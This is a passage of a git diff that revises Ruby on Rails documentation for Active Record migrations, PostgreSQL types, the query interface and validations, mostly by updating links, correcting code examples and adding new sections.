database may support such as +triggers, sequences, stored procedures, check constraints, etc. While migrations +may use `execute` to create database constructs that are not supported by the +Ruby migration DSL, these constructs may not be able to be reconstituted by the +schema dumper. If you are using features like these, you should set the schema +format to `:sql` in order to get an accurate schema file that is useful to +create new database instances. + +When the schema format is set to `:sql`, the database structure will be dumped +using a tool specific to the database into `db/structure.sql`. For example, for +PostgreSQL, the `pg_dump` utility is used. For MySQL and MariaDB, this file will +contain the output of `SHOW CREATE TABLE` for the various tables. + +To load the schema from `db/structure.sql`, run `rails db:structure:load`. +Loading this file is done by executing the SQL statements it contains. By +definition, this will create a perfect copy of the database's structure. ### Schema Dumps and Source Control -Because schema dumps are the authoritative source for your database schema, it -is strongly recommended that you check them into source control. +Because schema files are commonly used to create new databases, it is strongly +recommended that you check your schema file into source control. -`db/schema.rb` contains the current version number of the database. This -ensures conflicts are going to happen in the case of a merge where both -branches touched the schema. When that happens, solve conflicts manually, -keeping the highest version number of the two. +Merge conflicts can occur in your schema file when two branches modify schema. +To resolve these conflicts run `rails db:migrate` to regenerate the schema file. Active Record and Referential Integrity --------------------------------------- @@ -1009,10 +1014,10 @@ such features, the `execute` method can be used to execute arbitrary SQL. Migrations and Seed Data ------------------------ -The main purpose of Rails' migration feature is to issue commands that modify the -schema using a consistent process. Migrations can also be used -to add or modify data. This is useful in an existing database that can't be destroyed -and recreated, such as a production database. +The main purpose of Rails' migration feature is to issue commands that modify the +schema using a consistent process. Migrations can also be used +to add or modify data. This is useful in an existing database that can't be destroyed +and recreated, such as a production database. ```ruby class AddInitialProducts < ActiveRecord::Migration[5.0] @@ -1028,10 +1033,10 @@ class AddInitialProducts < ActiveRecord::Migration[5.0] end ``` -To add initial data after a database is created, Rails has a built-in -'seeds' feature that makes the process quick and easy. This is especially -useful when reloading the database frequently in development and test environments. -It's easy to get started with this feature: just fill up `db/seeds.rb` with some +To add initial data after a database is created, Rails has a built-in +'seeds' feature that makes the process quick and easy. This is especially +useful when reloading the database frequently in development and test environments. +It's easy to get started with this feature: just fill up `db/seeds.rb` with some Ruby code, and run `rails db:seed`: ```ruby @@ -1042,3 +1047,21 @@ end This is generally a much cleaner way to set up the database of a blank application. + +Old Migrations +-------------- + +The `db/schema.rb` or `db/structure.sql` is a snapshot of the current state of your +database and is the authoritative source for rebuilding that database. This +makes it possible to delete old migration files. + +When you delete migration files in the `db/migrate/` directory, any environment +where `rails db:migrate` was run when those files still existed will hold a reference +to the migration timestamp specific to them inside an internal Rails database +table named `schema_migrations`. This table is used to keep track of whether +migrations have been executed in a specific environment. + +If you run the `rails db:migrate:status` command, which displays the status +(up or down) of each migration, you should see `********** NO FILE **********` +displayed next to any deleted migration file which was once executed on a +specific environment but can no longer be found in the `db/migrate/` directory. diff --git a/guides/source/active_record_postgresql.md b/guides/source/active_record_postgresql.md index 5eb19f5214..12115d01ef 100644 --- a/guides/source/active_record_postgresql.md +++ b/guides/source/active_record_postgresql.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record and PostgreSQL ============================ @@ -14,7 +14,7 @@ After reading this guide, you will know: -------------------------------------------------------------------------------- -In order to use the PostgreSQL adapter you need to have at least version 9.1 +In order to use the PostgreSQL adapter you need to have at least version 9.3 installed. Older versions are not supported. To get started with PostgreSQL have a look at the @@ -29,8 +29,8 @@ that are supported by the PostgreSQL adapter. ### Bytea -* [type definition](http://www.postgresql.org/docs/current/static/datatype-binary.html) -* [functions and operators](http://www.postgresql.org/docs/current/static/functions-binarystring.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-binary.html) +* [functions and operators](https://www.postgresql.org/docs/current/static/functions-binarystring.html) ```ruby # db/migrate/20140207133952_create_documents.rb @@ -49,8 +49,8 @@ Document.create payload: data ### Array -* [type definition](http://www.postgresql.org/docs/current/static/arrays.html) -* [functions and operators](http://www.postgresql.org/docs/current/static/functions-array.html) +* [type definition](https://www.postgresql.org/docs/current/static/arrays.html) +* [functions and operators](https://www.postgresql.org/docs/current/static/functions-array.html) ```ruby # db/migrate/20140207133952_create_books.rb @@ -83,8 +83,8 @@ Book.where("array_length(ratings, 1) >= 3") ### Hstore -* [type definition](http://www.postgresql.org/docs/current/static/hstore.html) -* [functions and operators](http://www.postgresql.org/docs/current/static/hstore.html#AEN167712) +* [type definition](https://www.postgresql.org/docs/current/static/hstore.html) +* [functions and operators](https://www.postgresql.org/docs/current/static/hstore.html#id-1.11.7.26.5) NOTE: You need to enable the `hstore` extension to use hstore. @@ -111,19 +111,24 @@ profile.settings = {"color" => "yellow", "resolution" => "1280x1024"} profile.save! Profile.where("settings->'color' = ?", "yellow") -#=> #<ActiveRecord::Relation [#<Profile id: 1, settings: {"color"=>"yellow", "resolution"=>"1280x1024"}>]> +# => #<ActiveRecord::Relation [#<Profile id: 1, settings: {"color"=>"yellow", "resolution"=>"1280x1024"}>]> ``` -### JSON +### JSON and JSONB -* [type definition](http://www.postgresql.org/docs/current/static/datatype-json.html) -* [functions and operators](http://www.postgresql.org/docs/current/static/functions-json.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-json.html) +* [functions and operators](https://www.postgresql.org/docs/current/static/functions-json.html) ```ruby # db/migrate/20131220144913_create_events.rb +# ... for json datatype: create_table :events do |t| t.json 'payload' end +# ... or for jsonb datatype: +create_table :events do |t| + t.jsonb 'payload' +end # app/models/event.rb class Event < ApplicationRecord @@ -142,10 +147,10 @@ Event.where("payload->>'kind' = ?", "user_renamed") ### Range Types -* [type definition](http://www.postgresql.org/docs/current/static/rangetypes.html) -* [functions and operators](http://www.postgresql.org/docs/current/static/functions-range.html) +* [type definition](https://www.postgresql.org/docs/current/static/rangetypes.html) +* [functions and operators](https://www.postgresql.org/docs/current/static/functions-range.html) -This type is mapped to Ruby [`Range`](http://www.ruby-doc.org/core-2.2.2/Range.html) objects. +This type is mapped to Ruby [`Range`](https://ruby-doc.org/core-2.2.2/Range.html) objects. ```ruby # db/migrate/20130923065404_create_events.rb @@ -177,7 +182,7 @@ event.ends_at # => Thu, 13 Feb 2014 ### Composite Types -* [type definition](http://www.postgresql.org/docs/current/static/rowtypes.html) +* [type definition](https://www.postgresql.org/docs/current/static/rowtypes.html) Currently there is no special support for composite types. They are mapped to normal text columns: @@ -217,7 +222,7 @@ contact.save! ### Enumerated Types -* [type definition](http://www.postgresql.org/docs/current/static/datatype-enum.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-enum.html) Currently there is no special support for enumerated types. They are mapped as normal text columns: @@ -255,7 +260,7 @@ article.status = "published" article.save! ``` -To add a new value before/after existing one you should use [ALTER TYPE](http://www.postgresql.org/docs/current/static/sql-altertype.html): +To add a new value before/after existing one you should use [ALTER TYPE](https://www.postgresql.org/docs/current/static/sql-altertype.html): ```ruby # db/migrate/20150720144913_add_new_state_to_articles.rb @@ -269,9 +274,9 @@ def up end ``` -NOTE: ENUM values can't be dropped currently. You can read why [here](http://www.postgresql.org/message-id/29F36C7C98AB09499B1A209D48EAA615B7653DBC8A@mail2a.alliedtesting.com). +NOTE: ENUM values can't be dropped currently. You can read why [here](https://www.postgresql.org/message-id/29F36C7C98AB09499B1A209D48EAA615B7653DBC8A@mail2a.alliedtesting.com). -Hint: to show all the values of the all enums you have, you should call this query in `bin/rails db` or `psql` console: +Hint: to show all the values of the all enums you have, you should call this query in `rails db` or `psql` console: ```sql SELECT n.nspname AS enum_schema, @@ -284,9 +289,9 @@ SELECT n.nspname AS enum_schema, ### UUID -* [type definition](http://www.postgresql.org/docs/current/static/datatype-uuid.html) -* [pgcrypto generator function](http://www.postgresql.org/docs/current/static/pgcrypto.html#AEN159361) -* [uuid-ossp generator functions](http://www.postgresql.org/docs/current/static/uuid-ossp.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-uuid.html) +* [pgcrypto generator function](https://www.postgresql.org/docs/current/static/pgcrypto.html#id-1.11.7.35.7) +* [uuid-ossp generator functions](https://www.postgresql.org/docs/current/static/uuid-ossp.html) NOTE: You need to enable the `pgcrypto` (only PostgreSQL >= 9.4) or `uuid-ossp` extension to use uuid. @@ -335,8 +340,8 @@ See [this section](#uuid-primary-keys) for more details on using UUIDs as primar ### Bit String Types -* [type definition](http://www.postgresql.org/docs/current/static/datatype-bit.html) -* [functions and operators](http://www.postgresql.org/docs/current/static/functions-bitstring.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-bit.html) +* [functions and operators](https://www.postgresql.org/docs/current/static/functions-bitstring.html) ```ruby # db/migrate/20131220144913_create_users.rb @@ -344,7 +349,7 @@ create_table :users, force: true do |t| t.column :settings, "bit(8)" end -# app/models/device.rb +# app/models/user.rb class User < ApplicationRecord end @@ -359,10 +364,10 @@ user.save! ### Network Address Types -* [type definition](http://www.postgresql.org/docs/current/static/datatype-net-types.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-net-types.html) The types `inet` and `cidr` are mapped to Ruby -[`IPAddr`](http://www.ruby-doc.org/stdlib-2.2.2/libdoc/ipaddr/rdoc/IPAddr.html) +[`IPAddr`](https://ruby-doc.org/stdlib-2.2.2/libdoc/ipaddr/rdoc/IPAddr.html) objects. The `macaddr` type is mapped to normal text. ```ruby @@ -394,7 +399,7 @@ macbook.address ### Geometric Types -* [type definition](http://www.postgresql.org/docs/current/static/datatype-geometric.html) +* [type definition](https://www.postgresql.org/docs/current/static/datatype-geometric.html) All geometric types, with the exception of `points` are mapped to normal text. A point is casted to an array containing `x` and `y` coordinates. @@ -422,7 +427,7 @@ device = Device.create device.id # => "814865cd-5a1d-4771-9306-4268f188fe9e" ``` -NOTE: `uuid_generate_v4()` (from `uuid-ossp`) is assumed if no `:default` option was +NOTE: `gen_random_uuid()` (from `pgcrypto`) is assumed if no `:default` option was passed to `create_table`. Full Text Search @@ -435,7 +440,7 @@ create_table :documents do |t| t.string 'body' end -execute "CREATE INDEX documents_idx ON documents USING gin(to_tsvector('english', title || ' ' || body));" +add_index :documents, "to_tsvector('english', title || ' ' || body)", using: :gin, name: 'documents_idx' # app/models/document.rb class Document < ApplicationRecord @@ -452,7 +457,7 @@ Document.where("to_tsvector('english', title || ' ' || body) @@ to_tsquery(?)", Database Views -------------- -* [view creation](http://www.postgresql.org/docs/current/static/sql-createview.html) +* [view creation](https://www.postgresql.org/docs/current/static/sql-createview.html) Imagine you need to work with a legacy database containing the following table: @@ -503,9 +508,9 @@ second = Article.create! title: "Brace yourself", status: "draft", published_at: 1.month.ago -Article.count # => 1 -first.archive! Article.count # => 2 +first.archive! +Article.count # => 1 ``` NOTE: This application only cares about non-archived `Articles`. A view also diff --git a/guides/source/active_record_querying.md b/guides/source/active_record_querying.md index 9d349691b4..e40f16e62d 100644 --- a/guides/source/active_record_querying.md +++ b/guides/source/active_record_querying.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record Query Interface ============================= @@ -50,7 +50,7 @@ class Role < ApplicationRecord end ``` -Active Record will perform queries on the database for you and is compatible with most database systems (MySQL, PostgreSQL and SQLite to name a few). Regardless of which database system you're using, the Active Record method format will always be the same. +Active Record will perform queries on the database for you and is compatible with most database systems, including MySQL, MariaDB, PostgreSQL, and SQLite. Regardless of which database system you're using, the Active Record method format will always be the same. Retrieving Objects from the Database ------------------------------------ @@ -59,11 +59,13 @@ To retrieve objects from the database, Active Record provides several finder met The methods are: +* `annotate` * `find` * `create_with` * `distinct` * `eager_load` * `extending` +* `extract_associated` * `from` * `group` * `having` @@ -74,17 +76,18 @@ The methods are: * `lock` * `none` * `offset` +* `optimizer_hints` * `order` * `preload` * `readonly` * `references` * `reorder` +* `reselect` * `reverse_order` * `select` -* `distinct` * `where` -All of the above methods return an instance of `ActiveRecord::Relation`. +Finder methods that return a collection, such as `where` and `group`, return an instance of `ActiveRecord::Relation`. Methods that find a single entity, such as `find` and `first`, return a single instance of the model. The primary operation of `Model.find(options)` can be summarized as: @@ -119,7 +122,7 @@ You can also use this method to query for multiple objects. Call the `find` meth ```ruby # Find the clients with primary keys 1 and 10. -client = Client.find([1, 10]) # Or even Client.find(1, 10) +clients = Client.find([1, 10]) # Or even Client.find(1, 10) # => [#<Client id: 1, first_name: "Lifo">, #<Client id: 10, first_name: "Ryan">] ``` @@ -151,7 +154,7 @@ The `take` method returns `nil` if no record is found and no exception will be r You can pass in a numerical argument to the `take` method to return up to that number of results. For example ```ruby -client = Client.take(2) +clients = Client.take(2) # => [ # #<Client id: 1, first_name: "Lifo">, # #<Client id: 220, first_name: "Sara"> @@ -190,7 +193,7 @@ If your [default scope](active_record_querying.html#applying-a-default-scope) co You can pass in a numerical argument to the `first` method to return up to that number of results. For example ```ruby -client = Client.first(3) +clients = Client.first(3) # => [ # #<Client id: 1, first_name: "Lifo">, # #<Client id: 2, first_name: "Fifo">, @@ -204,7 +207,7 @@ The SQL equivalent of the above is: SELECT * FROM clients ORDER BY clients.id ASC LIMIT 3 ``` -On a collection that is ordered using `order`, `first` will return the first record ordered by the specified attribute for `order`. +On a collection that is ordered using `order`, `first` will return the first record ordered by the specified attribute for `order`. ```ruby client = Client.order(:first_name).first @@ -241,7 +244,7 @@ If your [default scope](active_record_querying.html#applying-a-default-scope) co You can pass in a numerical argument to the `last` method to return up to that number of results. For example ```ruby -client = Client.last(3) +clients = Client.last(3) # => [ # #<Client id: 219, first_name: "James">, # #<Client id: 220, first_name: "Sara">, @@ -255,7 +258,7 @@ The SQL equivalent of the above is: SELECT * FROM clients ORDER BY clients.id DESC LIMIT 3 ``` -On a collection that is ordered using `order`, `last` will return the last record ordered by the specified attribute for `order`. +On a collection that is ordered using `order`, `last` will return the last record ordered by the specified attribute for `order`. ```ruby client = Client.order(:first_name).last @@ -314,7 +317,7 @@ We often need to iterate over a large set of records, as when we send a newslett This may appear straightforward: ```ruby -# This is very inefficient when the users table has thousands of rows. +# This may consume too much memory if the table is big. User.all.each do |user| NewsMailer.weekly(user).deliver_now end @@ -328,7 +331,7 @@ TIP: The `find_each` and `find_in_batches` methods are intended for use in the b #### `find_each` -The `find_each` method retrieves a batch of records and then yields _each_ record to the block individually as a model. In the following example, `find_each` will retrieve 1000 records (the current default for both `find_each` and `find_in_batches`) and then yield each record individually to the block as a model. This process is repeated until all of the records have been processed: +The `find_each` method retrieves records in batches and then yields _each_ one to the block. In the following example, `find_each` retrieves users in batches of 1000 and yields them to the block one by one: ```ruby User.find_each do |user| @@ -336,7 +339,9 @@ User.find_each do |user| end ``` -To add conditions to a `find_each` operation you can chain other Active Record methods such as `where`: +This process is repeated, fetching more batches as needed, until all of the records have been processed. + +`find_each` works on model classes, as seen above, and also on relations: ```ruby User.where(weekly_subscriber: true).find_each do |user| @@ -344,11 +349,16 @@ User.where(weekly_subscriber: true).find_each do |user| end ``` -##### Options for `find_each` +as long as they have no ordering, since the method needs to force an order +internally to iterate. -The `find_each` method accepts most of the options allowed by the regular `find` method, except for `:order` and `:limit`, which are reserved for internal use by `find_each`. +If an order is present in the receiver the behaviour depends on the flag +`config.active_record.error_on_ignored_order`. If true, `ArgumentError` is +raised, otherwise the order is ignored and a warning issued, which is the +default. This can be overridden with the option `:error_on_ignore`, explained +below. -Three additional options, `:batch_size`, `:start` and `:finish`, are available as well. +##### Options for `find_each` **`:batch_size`** @@ -362,12 +372,12 @@ end **`:start`** -By default, records are fetched in ascending order of the primary key, which must be an integer. The `:start` option allows you to configure the first ID of the sequence whenever the lowest ID is not the one you need. This would be useful, for example, if you wanted to resume an interrupted batch process, provided you saved the last processed ID as a checkpoint. +By default, records are fetched in ascending order of the primary key. The `:start` option allows you to configure the first ID of the sequence whenever the lowest ID is not the one you need. This would be useful, for example, if you wanted to resume an interrupted batch process, provided you saved the last processed ID as a checkpoint. -For example, to send newsletters only to users with the primary key starting from 2000, and to retrieve them in batches of 5000: +For example, to send newsletters only to users with the primary key starting from 2000: ```ruby -User.find_each(start: 2000, batch_size: 5000) do |user| +User.find_each(start: 2000) do |user| NewsMailer.weekly(user).deliver_now end ``` @@ -375,12 +385,12 @@ end **`:finish`** Similar to the `:start` option, `:finish` allows you to configure the last ID of the sequence whenever the highest ID is not the one you need. -This would be useful, for example, if you wanted to run a batch process, using a subset of records based on `:start` and `:finish` +This would be useful, for example, if you wanted to run a batch process using a subset of records based on `:start` and `:finish`. -For example, to send newsletters only to users with the primary key starting from 2000 up to 10000 and to retrieve them in batches of 5000: +For example, to send newsletters only to users with the primary key starting from 2000 up to 10000: ```ruby -User.find_each(start: 2000, finish: 10000, batch_size: 5000) do |user| +User.find_each(start: 2000, finish: 10000) do |user| NewsMailer.weekly(user).deliver_now end ``` @@ -389,20 +399,36 @@ Another example would be if you wanted multiple workers handling the same processing queue. You could have each worker handle 10000 records by setting the appropriate `:start` and `:finish` options on each worker. +**`:error_on_ignore`** + +Overrides the application config to specify if an error should be raised when an +order is present in the relation. + #### `find_in_batches` The `find_in_batches` method is similar to `find_each`, since both retrieve batches of records. The difference is that `find_in_batches` yields _batches_ to the block as an array of models, instead of individually. The following example will yield to the supplied block an array of up to 1000 invoices at a time, with the final block containing any remaining invoices: ```ruby -# Give add_invoices an array of 1000 invoices at a time +# Give add_invoices an array of 1000 invoices at a time. Invoice.find_in_batches do |invoices| export.add_invoices(invoices) end ``` +`find_in_batches` works on model classes, as seen above, and also on relations: + +```ruby +Invoice.pending.find_in_batches do |invoices| + pending_invoices_export.add_invoices(invoices) +end +``` + +as long as they have no ordering, since the method needs to force an order +internally to iterate. + ##### Options for `find_in_batches` -The `find_in_batches` method accepts the same `:batch_size`, `:start` and `:finish` options as `find_each`. +The `find_in_batches` method accepts the same options as `find_each`. Conditions ---------- @@ -464,7 +490,7 @@ This makes for clearer readability if you have a large number of variable condit Active Record also allows you to pass in hash conditions which can increase the readability of your conditions syntax. With hash conditions, you pass in a hash with keys of the fields you want qualified and the values of how you want to qualify them: -NOTE: Only equality, range and subset checking are possible with Hash conditions. +NOTE: Only equality, range, and subset checking are possible with Hash conditions. #### Equality Conditions @@ -472,6 +498,12 @@ NOTE: Only equality, range and subset checking are possible with Hash conditions Client.where(locked: true) ``` +This will generate SQL like this: + +```sql +SELECT * FROM clients WHERE (clients.locked = 1) +``` + The field name can also be a string: ```ruby @@ -485,8 +517,6 @@ Article.where(author: author) Author.joins(:articles).where(articles: { author: author }) ``` -NOTE: The values cannot be symbols. For example, you cannot do `Client.where(status: :active)`. - #### Range Conditions ```ruby @@ -517,13 +547,30 @@ SELECT * FROM clients WHERE (clients.orders_count IN (1,3,5)) ### NOT Conditions -`NOT` SQL queries can be built by `where.not`. +`NOT` SQL queries can be built by `where.not`: ```ruby -Article.where.not(author: author) +Client.where.not(locked: true) ``` -In other words, this query can be generated by calling `where` with no argument, then immediately chain with `not` passing `where` conditions. +In other words, this query can be generated by calling `where` with no argument, then immediately chain with `not` passing `where` conditions. This will generate SQL like this: + +```sql +SELECT * FROM clients WHERE (clients.locked != 1) +``` + +### OR Conditions + +`OR` conditions between two relations can be built by calling `or` on the first +relation, and passing the second one as an argument. + +```ruby +Client.where(locked: true).or(Client.where(orders_count: [1,3,5])) +``` + +```sql +SELECT * FROM clients WHERE (clients.locked = 1 OR clients.orders_count IN (1,3,5)) +``` Ordering -------- @@ -569,6 +616,8 @@ Client.order("orders_count ASC").order("created_at DESC") # SELECT * FROM clients ORDER BY orders_count ASC, created_at DESC ``` +WARNING: In most database systems, on selecting fields with `distinct` from a result set using methods like `select`, `pluck` and `ids`; the `order` method will raise an `ActiveRecord::StatementInvalid` exception unless the field(s) used in `order` clause are included in the select list. See the next section for selecting fields from the result set. + Selecting Specific Fields ------------------------- @@ -579,6 +628,8 @@ To select only a subset of fields from the result set, you can specify the subse For example, to select only `viewable_by` and `locked` columns: ```ruby +Client.select(:viewable_by, :locked) +# OR Client.select("viewable_by, locked") ``` @@ -757,8 +808,34 @@ The SQL that would be executed: SELECT * FROM articles WHERE id > 10 ORDER BY id DESC # Original query without `only` -SELECT "articles".* FROM "articles" WHERE (id > 10) ORDER BY id desc LIMIT 20 +SELECT * FROM articles WHERE id > 10 ORDER BY id DESC LIMIT 20 + +``` + +### `reselect` +The `reselect` method overrides an existing select statement. For example: + +```ruby +Post.select(:title, :body).reselect(:created_at) +``` + +The SQL that would be executed: + +```sql +SELECT `posts`.`created_at` FROM `posts` +``` + +In case the `reselect` clause is not used, + +```ruby +Post.select(:title, :body).select(:created_at) +``` + +the SQL executed would be: + +```sql +SELECT `posts`.`title`, `posts`.`body`, `posts`.`created_at` FROM `posts` ``` ### `reorder` @@ -776,14 +853,14 @@ Article.find(10).comments.reorder('name') The SQL that would be executed: ```sql -SELECT * FROM articles WHERE id = 10 +SELECT * FROM articles WHERE id = 10 LIMIT 1 SELECT * FROM comments WHERE article_id = 10 ORDER BY name ``` In the case where the `reorder` clause is not used, the SQL executed would be: ```sql -SELECT * FROM articles WHERE id = 10 +SELECT * FROM articles WHERE id = 10 LIMIT 1 SELECT * FROM comments WHERE article_id = 10 ORDER BY posted_at DESC ``` @@ -980,13 +1057,13 @@ There are multiple ways to use the `joins` method. You can just supply the raw SQL specifying the `JOIN` clause to `joins`: ```ruby -Author.joins("INNER JOIN posts ON posts.author_id = author.id AND posts.published = 't'") +Author.joins("INNER JOIN posts ON posts.author_id = authors.id AND posts.published = 't'") ``` This will result in the following SQL: ```sql -SELECT clients.* FROM clients INNER JOIN posts ON posts.author_id = author.id AND posts.published = 't' +SELECT authors.* FROM authors INNER JOIN posts ON posts.author_id = authors.id AND posts.published = 't' ``` #### Using Array/Hash of Named Associations @@ -1047,7 +1124,7 @@ This produces: ```sql SELECT articles.* FROM articles - INNER JOIN categories ON articles.category_id = categories.id + INNER JOIN categories ON categories.id = articles.category_id INNER JOIN comments ON comments.article_id = articles.id ``` @@ -1111,7 +1188,7 @@ If you want to select a set of records whether or not they have associated records you can use the `left_outer_joins` method. ```ruby -Author.left_outer_joins(:posts).uniq.select('authors.*, COUNT(posts.*) AS posts_count').group('authors.id') +Author.left_outer_joins(:posts).distinct.select('authors.*, COUNT(posts.*) AS posts_count').group('authors.id') ``` Which produces: @@ -1217,12 +1294,13 @@ articles, all the articles would still be loaded. By using `joins` (an INNER JOIN), the join conditions **must** match, otherwise no records will be returned. - +NOTE: If an association is eager loaded as part of a join, any fields from a custom select clause will not be present on the loaded models. +This is because it is ambiguous whether they should appear on the parent record, or the child. Scopes ------ -Scoping allows you to specify commonly-used queries which can be referenced as method calls on the association objects or models. With these scopes, you can use every method previously covered such as `where`, `joins` and `includes`. All scope methods will return an `ActiveRecord::Relation` object which will allow for further methods (such as other scopes) to be called on it. +Scoping allows you to specify commonly-used queries which can be referenced as method calls on the association objects or models. With these scopes, you can use every method previously covered such as `where`, `joins` and `includes`. All scope bodies should return an `ActiveRecord::Relation` or `nil` to allow for further methods (such as other scopes) to be called on it. To define a simple scope, we use the `scope` method inside the class, passing the query that we'd like to run when this scope is called: @@ -1232,16 +1310,6 @@ class Article < ApplicationRecord end ``` -This is exactly the same as defining a class method, and which you use is a matter of personal preference: - -```ruby -class Article < ApplicationRecord - def self.published - where(published: true) - end -end -``` - Scopes are also chainable within scopes: ```ruby @@ -1347,8 +1415,9 @@ class Client < ApplicationRecord end ``` -NOTE: The `default_scope` is also applied while creating/building a record. -It is not applied while updating a record. E.g.: +NOTE: The `default_scope` is also applied while creating/building a record +when the scope arguments are given as a `Hash`. It is not applied while +updating a record. E.g.: ```ruby class Client < ApplicationRecord @@ -1359,6 +1428,17 @@ Client.new # => #<Client id: nil, active: true> Client.unscoped.new # => #<Client id: nil, active: nil> ``` +Be aware that, when given in the `Array` format, `default_scope` query arguments +cannot be converted to a `Hash` for default attribute assignment. E.g.: + +```ruby +class Client < ApplicationRecord + default_scope { where("active = ?", true) } +end + +Client.new # => #<Client id: nil, active: nil> +``` + ### Merging of scopes Just like `where` clauses scopes are merged using `AND` conditions. @@ -1477,12 +1557,12 @@ book.available? # => false ``` Read the full documentation about enums -[in the Rails API docs](http://api.rubyonrails.org/classes/ActiveRecord/Enum.html). +[in the Rails API docs](https://api.rubyonrails.org/classes/ActiveRecord/Enum.html). Understanding The Method Chaining --------------------------------- -The Active Record pattern implements [Method Chaining](http://en.wikipedia.org/wiki/Method_chaining), +The Active Record pattern implements [Method Chaining](https://en.wikipedia.org/wiki/Method_chaining), which allow us to use multiple Active Record methods together in a simple and straightforward way. You can chain methods in a statement when the previous method called returns an @@ -1510,7 +1590,7 @@ SELECT people.id, people.name, comments.text FROM people INNER JOIN comments ON comments.person_id = people.id -WHERE comments.created_at = '2015-01-01' +WHERE comments.created_at > '2015-01-01' ``` ### Retrieving specific data from multiple tables @@ -1655,10 +1735,13 @@ Client.find_by_sql("SELECT * FROM clients ### `select_all` -`find_by_sql` has a close relative called `connection#select_all`. `select_all` will retrieve objects from the database using custom SQL just like `find_by_sql` but will not instantiate them. Instead, you will get an array of hashes where each hash indicates a record. +`find_by_sql` has a close relative called `connection#select_all`. `select_all` will retrieve +objects from the database using custom SQL just like `find_by_sql` but will not instantiate them. +This method will return an instance of `ActiveRecord::Result` class and calling `to_a` on this +object would return you an array of hashes where each hash indicates a record. ```ruby -Client.connection.select_all("SELECT first_name, created_at FROM clients WHERE id = '1'") +Client.connection.select_all("SELECT first_name, created_at FROM clients WHERE id = '1'").to_a # => [ # {"first_name"=>"Rafael", "created_at"=>"2012-11-10 23:23:45.281189"}, # {"first_name"=>"Eileen", "created_at"=>"2013-12-09 11:22:35.221282"} @@ -1720,6 +1803,12 @@ Client.pluck(:name) # => ["David", "Jeremy", "Jose"] ``` +You are not limited to querying fields from a single table, you can query multiple tables as well. + +``` +Client.joins(:comments, :categories).pluck("clients.email, comments.title, categories.name") +``` + Furthermore, unlike `select` and other `Relation` scopes, `pluck` triggers an immediate query, and thus cannot be chained with any further scopes, although it can work with scopes already constructed earlier: @@ -1814,14 +1903,14 @@ All calculation methods work directly on a model: ```ruby Client.count -# SELECT count(*) AS count_all FROM clients +# SELECT COUNT(*) FROM clients ``` Or on a relation: ```ruby Client.where(first_name: 'Ryan').count -# SELECT count(*) AS count_all FROM clients WHERE (first_name = 'Ryan') +# SELECT COUNT(*) FROM clients WHERE (first_name = 'Ryan') ``` You can also use various finder methods on a relation for performing complex calculations: @@ -1833,9 +1922,9 @@ Client.includes("orders").where(first_name: 'Ryan', orders: { status: 'received' Which will execute: ```sql -SELECT count(DISTINCT clients.id) AS count_all FROM clients - LEFT OUTER JOIN orders ON orders.client_id = client.id WHERE - (clients.first_name = 'Ryan' AND orders.status = 'received') +SELECT COUNT(DISTINCT clients.id) FROM clients + LEFT OUTER JOIN orders ON orders.client_id = clients.id + WHERE (clients.first_name = 'Ryan' AND orders.status = 'received') ``` ### Count @@ -1915,7 +2004,7 @@ EXPLAIN for: SELECT `users`.* FROM `users` INNER JOIN `articles` ON `articles`.` 2 rows in set (0.00 sec) ``` -under MySQL. +under MySQL and MariaDB. Active Record performs a pretty printing that emulates that of the corresponding database shell. So, the same query running with the @@ -1975,15 +2064,17 @@ EXPLAIN for: SELECT `articles`.* FROM `articles` WHERE `articles`.`user_id` IN 1 row in set (0.00 sec) ``` -under MySQL. +under MySQL and MariaDB. ### Interpreting EXPLAIN Interpretation of the output of EXPLAIN is beyond the scope of this guide. The following pointers may be helpful: -* SQLite3: [EXPLAIN QUERY PLAN](http://www.sqlite.org/eqp.html) +* SQLite3: [EXPLAIN QUERY PLAN](https://www.sqlite.org/eqp.html) + +* MySQL: [EXPLAIN Output Format](https://dev.mysql.com/doc/refman/5.7/en/explain-output.html) -* MySQL: [EXPLAIN Output Format](http://dev.mysql.com/doc/refman/5.7/en/explain-output.html) +* MariaDB: [EXPLAIN](https://mariadb.com/kb/en/mariadb/explain/) -* PostgreSQL: [Using EXPLAIN](http://www.postgresql.org/docs/current/static/using-explain.html) +* PostgreSQL: [Using EXPLAIN](https://www.postgresql.org/docs/current/static/using-explain.html) diff --git a/guides/source/active_record_validations.md b/guides/source/active_record_validations.md index baaebd21c8..e68f34dd5d 100644 --- a/guides/source/active_record_validations.md +++ b/guides/source/active_record_validations.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record Validations ========================= @@ -87,7 +87,7 @@ end We can see how it works by looking at some `rails console` output: ```ruby -$ bin/rails console +$ rails console >> p = Person.new(name: "John Doe") => #<Person id: nil, name: "John Doe", created_at: nil, updated_at: nil> >> p.new_record? @@ -278,12 +278,6 @@ form was submitted. This is typically used when the user needs to agree to your application's terms of service, confirm that some text is read, or any similar concept. -This validation is very specific to web applications and this -'acceptance' does not need to be recorded anywhere in your database. If you -don't have a field for it, the helper will just create a virtual attribute. If -the field does exist in your database, the `accept` option must be set to -`true` or else the validation will not run. - ```ruby class Person < ApplicationRecord validates :terms_of_service, acceptance: true @@ -292,16 +286,31 @@ end This check is performed only if `terms_of_service` is not `nil`. The default error message for this helper is _"must be accepted"_. +You can also pass custom message via the `message` option. + +```ruby +class Person < ApplicationRecord + validates :terms_of_service, acceptance: { message: 'must be abided' } +end +``` -It can receive an `:accept` option, which determines the value that will be -considered acceptance. It defaults to "1" and can be easily changed. +It can also receive an `:accept` option, which determines the allowed values +that will be considered as accepted. It defaults to `['1', true]` and can be +easily changed. ```ruby class Person < 